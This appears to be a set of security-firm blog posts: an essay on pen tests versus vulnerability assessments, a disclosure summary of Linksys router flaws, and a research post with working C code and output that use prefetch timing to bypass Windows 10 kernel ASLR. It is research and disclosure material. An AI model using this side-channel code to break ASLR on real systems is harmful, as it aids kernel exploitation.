INSIGHTS | May 20, 2017

Post #WannaCry Reaction #127: Do I Need a Pen Test?

In the wake of WannaCry and other recent events, everyone from the Department of Homeland Security to my grandmother is recommending penetration tests as a silver bullet to prevent falling victim to the next cyberattack. But a penetration test is not a silver bullet, nor is it universally what is needed for improving the security posture of an organization. There are several key factors to consider. So I thought it might be good to review the difference between a penetration test and a vulnerability assessment since this is a routine source of confusion in the market. In fact, I’d venture to say that while there is a lot of good that comes from a penetration test, what people actually more often need is a vulnerability assessment.

First, let’s get the vocabulary down:

Vulnerability Assessments

Vulnerability Assessments are designed to yield a prioritized list of vulnerabilities and are generally best for organizations that understand they are not where they want to be in terms of security. The customer already knows they have issues and need help identifying and prioritizing them.

With a vulnerability assessment, the more issues identified the better, so naturally, a white box approach should be embraced when possible. The most important deliverable of the assessment is a prioritized list of vulnerabilities identified (and often information on how best to remediate).

Penetration Tests

Penetration Tests are designed to achieve a specific, attacker-simulated goal and should be requested by organizations that are already at their desired security posture. A typical goal could be to access the contents of the prized customer database on the internal network or to modify a record in an HR system.

The deliverable for a penetration test is a report on how security was breached in order to reach the agreed-upon goal (and often information on how best to remediate).

Why does it matter? In short, you get what you pay for. 

No organization has an unlimited budget for security. Every security dollar spent is a trade-off. For organizations that do not have a highly developed security program in place, vulnerability assessments will provide better value in terms of knowing where you need to improve your security posture even though pen tests are generally a less expensive option. A pen test is great when you know what you are looking for or want to test whether a remediation is working and has solved a particular vulnerability.

Here is a quick chart to help determine what your organization may need.

VULNERABILITY ASSESSMENT
PENETRATION TEST
Organizational Security Program Maturity Level
Low to Medium. Usually requested by organizations that already know they have issues, and need help getting started.
High. The organization believes their defenses to be strong, and wants to test that assertion.
Goal
Attain a prioritized list of vulnerabilities in the environment so that remediation can occur.
Determine whether a mature security posture can withstand an intrusion attempt from an advanced attacker with a specific goal.
Focus
Breadth over depth.
Depth overbreadth.

So what now?

Most security programs benefit from utilizing some combination of security techniques. These can include any number of tasks, including penetration tests, vulnerability assessments, bug bounties, white/grey/black testing, code review, and/or red/blue/purple team exercises.

We’ll peel back the different tools and how you might use them in a future post. Until then, take a look at your needs and make sure the steps you take in the wake of WannaCry and other security incidents are more than just reacting to the crisis of the week.

RESEARCH | April 20, 2017

Linksys Smart Wi-Fi Vulnerabilities

By Tao Sauvage

Last year I acquired a Linksys Smart Wi-Fi router, more specifically the EA3500 Series. I chose Linksys (previously owned by Cisco and currently owned by Belkin) due to its popularity and I thought that it would be interesting to have a look at a router heavily marketed outside of Asia, hoping to have different results than with my previous research on the BHU Wi-Fi uRouter, which is only distributed in China.

Smart Wi-Fi is the latest family of Linksys routers and includes more than 20 different models that use the latest 802.11N and 802.11AC standards. Even though they can be remotely managed from the Internet using the Linksys Smart Wi-Fi free service, we focused our research on the router itself.

Figure 1: Linksys EA3500 Series UART connection

With my friend @xarkes_, a security aficionado, we decided to analyze the firmware (i.e., the software installed on the router) in order to assess the security of the device. The technical details of our research will be published soon after Linksys releases a patch that addresses the issues we discovered, to ensure that all users with affected devices have enough time to upgrade.

In the meantime, we are providing an overview of our results, as well as key metrics to evaluate the overall impact of the vulnerabilities identified.

Security Vulnerabilities

After reverse engineering the router firmware, we identified a total of 10 security vulnerabilities, ranging from low- to high-risk issues, six of which can be exploited remotely by unauthenticated attackers.

Two of the security issues we identified allow unauthenticated attackers to create a Denial-of-Service (DoS) condition on the router. By sending a few requests or abusing a specific API, the router becomes unresponsive and even reboots. The Admin is then unable to access the web admin interface and users are unable to connect until the attacker stops the DoS attack.

Attackers can also bypass the authentication protecting the CGI scripts to collect technical and sensitive information about the router, such as the firmware version and Linux kernel version, the list of running processes, the list of connected USB devices, or the WPS pin for the Wi-Fi connection. Unauthenticated attackers can also harvest sensitive information, for instance using a set of APIs to list all connected devices and their respective operating systems, access the firewall configuration, read the FTP configuration settings, or extract the SMB server settings.

Finally, authenticated attackers can inject and execute commands on the operating system of the router with root privileges. One possible action for the attacker is to create backdoor accounts and gain persistent access to the router. Backdoor accounts would not be shown on the web admin interface and could not be removed using the Admin account. It should be noted that we did not find a way to bypass the authentication protecting the vulnerable API; this authentication is different than the authentication protecting the CGI scripts.

Linksys has provided a list of all affected models:

  • EA2700
  • EA2750
  • EA3500
  • EA4500v3
  • EA6100
  • EA6200
  • EA6300
  • EA6350v2
  • EA6350v3
  • EA6400
  • EA6500
  • EA6700
  • EA6900
  • EA7300
  • EA7400
  • EA7500
  • EA8300
  • EA8500
  • EA9200
  • EA9400
  • EA9500
  • WRT1200AC
  • WRT1900AC
  • WRT1900ACS
  • WRT3200ACM

Cooperative Disclosure
We disclosed the vulnerabilities and shared the technical details with Linksys in January 2017. Since then, we have been in constant communication with the vendor to validate the issues, evaluate the impact, and synchronize our respective disclosures.

We would like to emphasize that Linksys has been exemplary in handling the disclosure and we are happy to say they are taking security very seriously.

We acknowledge the challenge of reaching out to the end-users with security fixes when dealing with embedded devices. This is why Linksys is proactively publishing a security advisory to provide temporary solutions to prevent attackers from exploiting the security vulnerabilities we identified, until a new firmware version is available for all affected models.

Metrics and Impact 

As of now, we can already safely evaluate the impact of such vulnerabilities on Linksys Smart Wi-Fi routers. We used Shodan to identify vulnerable devices currently exposed on the Internet.


Figure 2: Repartition of vulnerable Linksys routers per country

We found about 7,000 vulnerable devices exposed at the time of the search. It should be noted that this number does not take into account vulnerable devices protected by strict firewall rules or running behind another network appliance, which could still be compromised by attackers who have access to the individual or company’s internal network.

A vast majority of the vulnerable devices (~69%) are located in the USA and the remainder are spread across the world, including Canada (~10%), Hong Kong (~1.8%), Chile (~1.5%), and the Netherlands (~1.4%). Venezuela, Argentina, Russia, Sweden, Norway, China, India, UK, Australia, and many other countries representing < 1% each.

We performed a mass-scan of the ~7,000 devices to identify the affected models. In addition, we tweaked our scan to find how many devices would be vulnerable to the OS command injection that requires the attacker to be authenticated. We leveraged a router API to determine if the router was using default credentials without having to actually authenticate.

We found that 11% of the ~7000 exposed devices were using default credentials and therefore could be rooted by attackers.

Recommendations

We advise Linksys Smart Wi-Fi users to carefully read the security advisory published by Linksys to protect themselves until a new firmware version is available. We also recommend users change the default password of the Admin account to protect the web admin interface.

Timeline Overview

  • January 17, 2017: IOActive sends a vulnerability report to Linksys with findings 
  • January 17, 2017: Linksys acknowledges receipt of the information
  • January 19, 2017: IOActive communicates its obligation to publicly disclose the issue within three months of reporting the vulnerabilities to Linksys, for the security of users
  • January 23, 2017: Linksys acknowledges IOActive’s intent to publish and timeline; requests notification prior to public disclosure
  • March 22, 2017: Linksys proposes release of a customer advisory with recommendations for  protection
  • March 23, 2017: IOActive agrees to Linksys proposal
  • March 24, 2017: Linksys confirms the list of vulnerable routers
  • April 20, 2017: Linksys releases an advisory with recommendations and IOActive publishes findings in a public blog post
RESEARCH | January 25, 2017

Harmful prefetch on Intel

We’ve seen a lot of articles and presentations that show how the prefetch instruction can be used to bypass modern OS kernel implementations of ASLR. Most of the public work however only focuses on getting base addresses of modules with the idea of building a ROP chain or maybe patching some pointer/value of the data section. This post represents an extension of previous work, as it documents the usage of prefetch to discover PTEs on Windows 10.

You can find the code I used and perform the tests in your own processor at https://github.com/IOActive/I-know-where-your-page-lives/blob/master/prefetch/PrefetchASLRBypass.cpp

 
Introduction

I had the opportunity to give the talk, “I Know Where your Page Lives” late last year, first at ekoparty, and then at ZeroNights. The idea is simple enough: use TSX as a side channel to measure the difference in time between a mapped page and an unmapped page with the final goal of determining where the PML4-Self-Ref entry is located. You can find not only the slides but also the code that performs the address leaking and an exploit for CVE-2016-7255 as a demonstration of the technique at https://github.com/IOActive/I-know-where-your-page-lives.

After the presentation, different people approached and asked me about prefetch and BTB, and its potential usage to do the same thing. The truth is at the time, I was really skeptical about prefetch because my understanding was the only actual attack was the one named “Cache Probing” (https://cms.ioactive.com/wp-content/uploads/2017/01/4977a191.pdf).

Indeed, I need to thank my friend Rohit Mothe (@rohitwas) because he made me realize I completely overlooked Anders Fogh’s and Daniel Gruss’ presentation: https://ioactive.com/wp-content/uploads/2017/01/us-16-Fogh-Using-Undocumented-CPU-Behaviour-To-See-Into-Kernel-Mode-And-Break-KASLR-In-The-Process.pdf.

So in this post I’m going to cover prefetch and say a few words about BTB. Let’s get into it:

Leaking with prefetch

For TSX, the routine that returned different values depending on whether the page was mapped or not was:

UINT64 side_channel_tsx(PVOID lpAddress) {
     UINT64 begin = 0;
     UINT64 difference = 0;
     int status = 0;
     unsigned int tsc_aux1 = 0;
     unsigned int tsc_aux2 = 0;
     begin = __rdtscp(&tsc_aux1);
     if ((status = _xbegin()) == _XBEGIN_STARTED) {
           *(char *)lpAddress = 0x00;
           difference = __rdtscp(&tsc_aux2) – begin;
           _xend();
     }
     else {
           difference = __rdtscp(&tsc_aux2) – begin;
     }
     return difference;
}
In the case of prefetch, this gets simplified:


UINT64 call_prefetch(PVOID address) {
     unsigned int tsc_aux0, tsc_aux1;
     UINT64 begin, difference = 0;
     begin = __rdtscp(&tsc_aux0);
     _m_prefetch((void *)address);
     difference = __rdtscp(&tsc_aux1) – begin;
     return difference;
}
 
The above routine gets compiled into the following:
.text:0000000140001300 unsigned __int64 call_prefetch(void *) proc near
.text:0000000140001300
.text:0000000140001300                 mov     [rsp+address], rcx
.text:0000000140001305                 sub     rsp, 28h
.text:0000000140001309                 mov     [rsp+28h+difference], 0
.text:0000000140001312                 rdtscp
.text:0000000140001315                 lea     r8, [rsp+28h+var_28]
.text:0000000140001319                 mov     [r8], ecx
.text:000000014000131C                 shl     rdx, 20h
.text:0000000140001320                 or      rax, rdx
.text:0000000140001323                 mov     [rsp+28h+var_18], rax
.text:0000000140001328                 mov     rax, [rsp+28h+address]
.text:000000014000132D                 prefetch byte ptr [rax]
.text:0000000140001330                 rdtscp
.text:0000000140001333                 lea     r8, [rsp+28h+var_24]
.text:0000000140001338                 mov     [r8], ecx
.text:000000014000133B                 shl     rdx, 20h
.text:000000014000133F                 or      rax, rdx
.text:0000000140001342                 sub     rax, [rsp+28h+var_18]
.text:0000000140001347                 mov     [rsp+28h+difference], rax
.text:000000014000134C                 mov     rax, [rsp+28h+difference]
.text:0000000140001351                 add     rsp, 28h
.text:0000000140001355                 retn
.text:0000000140001355 unsigned __int64 call_prefetch(void *) endp




And just with that, you’re now able to see differences between pages in Intel processors. Following is the measures for every potential PML4-Self-Ref:

C:>Prefetch.exe
+] Getting cycles for every potential address…
Virtual Addr: ffff804020100800 – Cycles: 41.374870
Virtual Addr: ffff80c060301808 – Cycles: 40.089081
Virtual Addr: ffff8140a0502810 – Cycles: 41.046860
Virtual Addr: ffff81c0e0703818 – Cycles: 41.114498
Virtual Addr: ffff824120904820 – Cycles: 43.001740
Virtual Addr: ffff82c160b05828 – Cycles: 41.283791
Virtual Addr: ffff8341a0d06830 – Cycles: 41.358360
Virtual Addr: ffff83c1e0f07838 – Cycles: 40.009399
Virtual Addr: ffff844221108840 – Cycles: 41.001652
Virtual Addr: ffff84c261309848 – Cycles: 40.981819
Virtual Addr: ffff8542a150a850 – Cycles: 40.149792
Virtual Addr: ffff85c2e170b858 – Cycles: 40.725040
Virtual Addr: ffff86432190c860 – Cycles: 40.291069
Virtual Addr: ffff86c361b0d868 – Cycles: 40.707722
Virtual Addr: ffff8743a1d0e870 – Cycles: 41.637531
Virtual Addr: ffff87c3e1f0f878 – Cycles: 40.152950
Virtual Addr: ffff884422110880 – Cycles: 39.376148
Virtual Addr: ffff88c462311888 – Cycles: 40.824200
Virtual Addr: ffff8944a2512890 – Cycles: 41.467430
Virtual Addr: ffff89c4e2713898 – Cycles: 40.785912
Virtual Addr: ffff8a45229148a0 – Cycles: 40.598949
Virtual Addr: ffff8ac562b158a8 – Cycles: 39.901249
Virtual Addr: ffff8b45a2d168b0 – Cycles: 42.094440
Virtual Addr: ffff8bc5e2f178b8 – Cycles: 39.765862
Virtual Addr: ffff8c46231188c0 – Cycles: 40.320999
Virtual Addr: ffff8cc6633198c8 – Cycles: 40.911572
Virtual Addr: ffff8d46a351a8d0 – Cycles: 42.405609
Virtual Addr: ffff8dc6e371b8d8 – Cycles: 39.770458
Virtual Addr: ffff8e472391c8e0 – Cycles: 40.235458
Virtual Addr: ffff8ec763b1d8e8 – Cycles: 41.618431
Virtual Addr: ffff8f47a3d1e8f0 – Cycles: 42.272690
Virtual Addr: ffff8fc7e3f1f8f8 – Cycles: 41.478119
Virtual Addr: ffff904824120900 – Cycles: 41.190731
Virtual Addr: ffff90c864321908 – Cycles: 40.296669
Virtual Addr: ffff9148a4522910 – Cycles: 41.237400
Virtual Addr: ffff91c8e4723918 – Cycles: 41.305069
Virtual Addr: ffff924924924920 – Cycles: 40.742580
Virtual Addr: ffff92c964b25928 – Cycles: 41.106258
Virtual Addr: ffff9349a4d26930 – Cycles: 40.168690
Virtual Addr: ffff93c9e4f27938 – Cycles: 40.182491
Virtual Addr: ffff944a25128940 – Cycles: 40.758980
Virtual Addr: ffff94ca65329948 – Cycles: 41.308441
Virtual Addr: ffff954aa552a950 – Cycles: 40.708359
Virtual Addr: ffff95cae572b958 – Cycles: 41.660400
Virtual Addr: ffff964b2592c960 – Cycles: 40.056969
Virtual Addr: ffff96cb65b2d968 – Cycles: 40.360249
Virtual Addr: ffff974ba5d2e970 – Cycles: 40.732380
Virtual Addr: ffff97cbe5f2f978 – Cycles: 31.727171
Virtual Addr: ffff984c26130980 – Cycles: 32.122742
Virtual Addr: ffff98cc66331988 – Cycles: 34.147800
Virtual Addr: ffff994ca6532990 – Cycles: 31.983770
Virtual Addr: ffff99cce6733998 – Cycles: 32.092171
Virtual Addr: ffff9a4d269349a0 – Cycles: 32.114910
Virtual Addr: ffff9acd66b359a8 – Cycles: 41.478668
Virtual Addr: ffff9b4da6d369b0 – Cycles: 41.786579
Virtual Addr: ffff9bcde6f379b8 – Cycles: 41.779861
Virtual Addr: ffff9c4e271389c0 – Cycles: 39.611729
Virtual Addr: ffff9cce673399c8 – Cycles: 40.474689
Virtual Addr: ffff9d4ea753a9d0 – Cycles: 40.876888
Virtual Addr: ffff9dcee773b9d8 – Cycles: 31.442320
Virtual Addr: ffff9e4f2793c9e0 – Cycles: 40.997681
Virtual Addr: ffff9ecf67b3d9e8 – Cycles: 40.554470
Virtual Addr: ffff9f4fa7d3e9f0 – Cycles: 39.774040
Virtual Addr: ffff9fcfe7f3f9f8 – Cycles: 40.116692
Virtual Addr: ffffa05028140a00 – Cycles: 41.208839
Virtual Addr: ffffa0d068341a08 – Cycles: 40.616745
Virtual Addr: ffffa150a8542a10 – Cycles: 40.826920
Virtual Addr: ffffa1d0e8743a18 – Cycles: 40.243439
Virtual Addr: ffffa25128944a20 – Cycles: 40.432339
Virtual Addr: ffffa2d168b45a28 – Cycles: 40.990879
Virtual Addr: ffffa351a8d46a30 – Cycles: 40.756161
Virtual Addr: ffffa3d1e8f47a38 – Cycles: 40.995461
Virtual Addr: ffffa45229148a40 – Cycles: 43.192520
Virtual Addr: ffffa4d269349a48 – Cycles: 39.994450
Virtual Addr: ffffa552a954aa50 – Cycles: 43.002972
Virtual Addr: ffffa5d2e974ba58 – Cycles: 40.611279
Virtual Addr: ffffa6532994ca60 – Cycles: 40.319969
Virtual Addr: ffffa6d369b4da68 – Cycles: 40.210579
Virtual Addr: ffffa753a9d4ea70 – Cycles: 41.015251
Virtual Addr: ffffa7d3e9f4fa78 – Cycles: 42.400841
Virtual Addr: ffffa8542a150a80 – Cycles: 40.551250
Virtual Addr: ffffa8d46a351a88 – Cycles: 41.424809
Virtual Addr: ffffa954aa552a90 – Cycles: 40.279469
Virtual Addr: ffffa9d4ea753a98 – Cycles: 40.707081
Virtual Addr: ffffaa552a954aa0 – Cycles: 41.050079
Virtual Addr: ffffaad56ab55aa8 – Cycles: 41.005859
Virtual Addr: ffffab55aad56ab0 – Cycles: 42.017422
Virtual Addr: ffffabd5eaf57ab8 – Cycles: 40.963120
Virtual Addr: ffffac562b158ac0 – Cycles: 40.547939
Virtual Addr: ffffacd66b359ac8 – Cycles: 41.426441
Virtual Addr: ffffad56ab55aad0 – Cycles: 40.856972
Virtual Addr: ffffadd6eb75bad8 – Cycles: 41.298321
Virtual Addr: ffffae572b95cae0 – Cycles: 41.048382
Virtual Addr: ffffaed76bb5dae8 – Cycles: 40.133049
Virtual Addr: ffffaf57abd5eaf0 – Cycles: 40.949371
Virtual Addr: ffffafd7ebf5faf8 – Cycles: 41.055511
Virtual Addr: ffffb0582c160b00 – Cycles: 40.668652
Virtual Addr: ffffb0d86c361b08 – Cycles: 40.307072
Virtual Addr: ffffb158ac562b10 – Cycles: 40.961208
Virtual Addr: ffffb1d8ec763b18 – Cycles: 40.545219
Virtual Addr: ffffb2592c964b20 – Cycles: 39.612350
Virtual Addr: ffffb2d96cb65b28 – Cycles: 39.871761
Virtual Addr: ffffb359acd66b30 – Cycles: 40.954922
Virtual Addr: ffffb3d9ecf67b38 – Cycles: 41.128891
Virtual Addr: ffffb45a2d168b40 – Cycles: 41.765820
Virtual Addr: ffffb4da6d369b48 – Cycles: 40.116150
Virtual Addr: ffffb55aad56ab50 – Cycles: 40.142132
Virtual Addr: ffffb5daed76bb58 – Cycles: 41.128342
Virtual Addr: ffffb65b2d96cb60 – Cycles: 40.538609
Virtual Addr: ffffb6db6db6db68 – Cycles: 40.816090
Virtual Addr: ffffb75badd6eb70 – Cycles: 39.971680
Virtual Addr: ffffb7dbedf6fb78 – Cycles: 40.195480
Virtual Addr: ffffb85c2e170b80 – Cycles: 41.769852
Virtual Addr: ffffb8dc6e371b88 – Cycles: 39.495258
Virtual Addr: ffffb95cae572b90 – Cycles: 40.671532
Virtual Addr: ffffb9dcee773b98 – Cycles: 42.109299
Virtual Addr: ffffba5d2e974ba0 – Cycles: 40.634399
Virtual Addr: ffffbadd6eb75ba8 – Cycles: 41.174549
Virtual Addr: ffffbb5daed76bb0 – Cycles: 39.653481
Virtual Addr: ffffbbddeef77bb8 – Cycles: 40.941380
Virtual Addr: ffffbc5e2f178bc0 – Cycles: 40.250462
Virtual Addr: ffffbcde6f379bc8 – Cycles: 40.802891
Virtual Addr: ffffbd5eaf57abd0 – Cycles: 39.887249
Virtual Addr: ffffbddeef77bbd8 – Cycles: 41.297520
Virtual Addr: ffffbe5f2f97cbe0 – Cycles: 41.927601
Virtual Addr: ffffbedf6fb7dbe8 – Cycles: 40.665009
Virtual Addr: ffffbf5fafd7ebf0 – Cycles: 40.985100
Virtual Addr: ffffbfdfeff7fbf8 – Cycles: 39.987282
Virtual Addr: ffffc06030180c00 – Cycles: 40.732288
Virtual Addr: ffffc0e070381c08 – Cycles: 39.492901
Virtual Addr: ffffc160b0582c10 – Cycles: 62.125061
Virtual Addr: ffffc1e0f0783c18 – Cycles: 42.010689
Virtual Addr: ffffc26130984c20 – Cycles: 62.628231
Virtual Addr: ffffc2e170b85c28 – Cycles: 40.704681
Virtual Addr: ffffc361b0d86c30 – Cycles: 40.894249
Virtual Addr: ffffc3e1f0f87c38 – Cycles: 40.582729
Virtual Addr: ffffc46231188c40 – Cycles: 40.770050
Virtual Addr: ffffc4e271389c48 – Cycles: 41.601028
Virtual Addr: ffffc562b158ac50 – Cycles: 41.637402
Virtual Addr: ffffc5e2f178bc58 – Cycles: 41.289742
Virtual Addr: ffffc6633198cc60 – Cycles: 41.506741
Virtual Addr: ffffc6e371b8dc68 – Cycles: 41.459251
Virtual Addr: ffffc763b1d8ec70 – Cycles: 40.916824
Virtual Addr: ffffc7e3f1f8fc78 – Cycles: 41.244968
Virtual Addr: ffffc86432190c80 – Cycles: 39.862148
Virtual Addr: ffffc8e472391c88 – Cycles: 41.910854
Virtual Addr: ffffc964b2592c90 – Cycles: 41.935471
Virtual Addr: ffffc9e4f2793c98 – Cycles: 41.454491
Virtual Addr: ffffca6532994ca0 – Cycles: 40.622150
Virtual Addr: ffffcae572b95ca8 – Cycles: 40.925949
Virtual Addr: ffffcb65b2d96cb0 – Cycles: 41.327599
Virtual Addr: ffffcbe5f2f97cb8 – Cycles: 40.444920
Virtual Addr: ffffcc6633198cc0 – Cycles: 40.736252
Virtual Addr: ffffcce673399cc8 – Cycles: 41.685032
Virtual Addr: ffffcd66b359acd0 – Cycles: 41.582249
Virtual Addr: ffffcde6f379bcd8 – Cycles: 40.410240
Virtual Addr: ffffce673399cce0 – Cycles: 41.034451
Virtual Addr: ffffcee773b9dce8 – Cycles: 41.342724
Virtual Addr: ffffcf67b3d9ecf0 – Cycles: 40.245430
Virtual Addr: ffffcfe7f3f9fcf8 – Cycles: 40.344818
Virtual Addr: ffffd068341a0d00 – Cycles: 40.897160
Virtual Addr: ffffd0e8743a1d08 – Cycles: 40.368290
Virtual Addr: ffffd168b45a2d10 – Cycles: 39.570740
Virtual Addr: ffffd1e8f47a3d18 – Cycles: 40.717129
Virtual Addr: ffffd269349a4d20 – Cycles: 39.548271
Virtual Addr: ffffd2e974ba5d28 – Cycles: 39.956161
Virtual Addr: ffffd369b4da6d30 – Cycles: 39.555321
Virtual Addr: ffffd3e9f4fa7d38 – Cycles: 41.690128
Virtual Addr: ffffd46a351a8d40 – Cycles: 41.191399
Virtual Addr: ffffd4ea753a9d48 – Cycles: 40.657902
Virtual Addr: ffffd56ab55aad50 – Cycles: 40.946331
Virtual Addr: ffffd5eaf57abd58 – Cycles: 39.740921
Virtual Addr: ffffd66b359acd60 – Cycles: 40.062698
Virtual Addr: ffffd6eb75badd68 – Cycles: 40.273781
Virtual Addr: ffffd76bb5daed70 – Cycles: 39.467190
Virtual Addr: ffffd7ebf5fafd78 – Cycles: 39.857071
Virtual Addr: ffffd86c361b0d80 – Cycles: 41.169140
Virtual Addr: ffffd8ec763b1d88 – Cycles: 40.892979
Virtual Addr: ffffd96cb65b2d90 – Cycles: 39.255680
Virtual Addr: ffffd9ecf67b3d98 – Cycles: 40.886719
Virtual Addr: ffffda6d369b4da0 – Cycles: 40.202129
Virtual Addr: ffffdaed76bb5da8 – Cycles: 41.193420
Virtual Addr: ffffdb6db6db6db0 – Cycles: 40.386261
Virtual Addr: ffffdbedf6fb7db8 – Cycles: 40.713581
Virtual Addr: ffffdc6e371b8dc0 – Cycles: 41.282349
Virtual Addr: ffffdcee773b9dc8 – Cycles: 41.569183
Virtual Addr: ffffdd6eb75badd0 – Cycles: 40.184349
Virtual Addr: ffffddeef77bbdd8 – Cycles: 42.102409
Virtual Addr: ffffde6f379bcde0 – Cycles: 41.063648
Virtual Addr: ffffdeef77bbdde8 – Cycles: 40.938492
Virtual Addr: ffffdf6fb7dbedf0 – Cycles: 41.528851
Virtual Addr: ffffdfeff7fbfdf8 – Cycles: 41.276009
Virtual Addr: ffffe070381c0e00 – Cycles: 41.012699
Virtual Addr: ffffe0f0783c1e08 – Cycles: 41.423889
Virtual Addr: ffffe170b85c2e10 – Cycles: 41.513340
Virtual Addr: ffffe1f0f87c3e18 – Cycles: 40.686562
Virtual Addr: ffffe271389c4e20 – Cycles: 40.210960
Virtual Addr: ffffe2f178bc5e28 – Cycles: 41.176430
Virtual Addr: ffffe371b8dc6e30 – Cycles: 40.402931
Virtual Addr: ffffe3f1f8fc7e38 – Cycles: 40.855640
Virtual Addr: ffffe472391c8e40 – Cycles: 41.086658
Virtual Addr: ffffe4f2793c9e48 – Cycles: 40.050758
Virtual Addr: ffffe572b95cae50 – Cycles: 39.898472
Virtual Addr: ffffe5f2f97cbe58 – Cycles: 40.392891
Virtual Addr: ffffe673399cce60 – Cycles: 40.588020
Virtual Addr: ffffe6f379bcde68 – Cycles: 41.702358
Virtual Addr: ffffe773b9dcee70 – Cycles: 42.991379
Virtual Addr: ffffe7f3f9fcfe78 – Cycles: 40.020180
Virtual Addr: ffffe8743a1d0e80 – Cycles: 40.672359
Virtual Addr: ffffe8f47a3d1e88 – Cycles: 40.423599
Virtual Addr: ffffe974ba5d2e90 – Cycles: 40.895100
Virtual Addr: ffffe9f4fa7d3e98 – Cycles: 42.556950
Virtual Addr: ffffea753a9d4ea0 – Cycles: 40.820259
Virtual Addr: ffffeaf57abd5ea8 – Cycles: 41.919361
Virtual Addr: ffffeb75badd6eb0 – Cycles: 40.768051
Virtual Addr: ffffebf5fafd7eb8 – Cycles: 41.210018
Virtual Addr: ffffec763b1d8ec0 – Cycles: 40.899940
Virtual Addr: ffffecf67b3d9ec8 – Cycles: 42.258720
Virtual Addr: ffffed76bb5daed0 – Cycles: 39.800220
Virtual Addr: ffffedf6fb7dbed8 – Cycles: 42.848492
Virtual Addr: ffffee773b9dcee0 – Cycles: 41.599060
Virtual Addr: ffffeef77bbddee8 – Cycles: 41.845619
Virtual Addr: ffffef77bbddeef0 – Cycles: 40.401878
Virtual Addr: ffffeff7fbfdfef8 – Cycles: 40.292400
Virtual Addr: fffff0783c1e0f00 – Cycles: 40.361198
Virtual Addr: fffff0f87c3e1f08 – Cycles: 39.797661
Virtual Addr: fffff178bc5e2f10 – Cycles: 42.765659
Virtual Addr: fffff1f8fc7e3f18 – Cycles: 42.878502
Virtual Addr: fffff2793c9e4f20 – Cycles: 41.923882
Virtual Addr: fffff2f97cbe5f28 – Cycles: 42.792019
Virtual Addr: fffff379bcde6f30 – Cycles: 41.418400
Virtual Addr: fffff3f9fcfe7f38 – Cycles: 42.002159
Virtual Addr: fffff47a3d1e8f40 – Cycles: 41.916740
Virtual Addr: fffff4fa7d3e9f48 – Cycles: 40.134121
Virtual Addr: fffff57abd5eaf50 – Cycles: 40.031391
Virtual Addr: fffff5fafd7ebf58 – Cycles: 34.016159
Virtual Addr: fffff67b3d9ecf60 – Cycles: 41.908691
Virtual Addr: fffff6fb7dbedf68 – Cycles: 42.093719
Virtual Addr: fffff77bbddeef70 – Cycles: 42.282581
Virtual Addr: fffff7fbfdfeff78 – Cycles: 42.321220
Virtual Addr: fffff87c3e1f0f80 – Cycles: 42.248032
Virtual Addr: fffff8fc7e3f1f88 – Cycles: 42.477551
Virtual Addr: fffff97cbe5f2f90 – Cycles: 41.249981
Virtual Addr: fffff9fcfe7f3f98 – Cycles: 43.526272
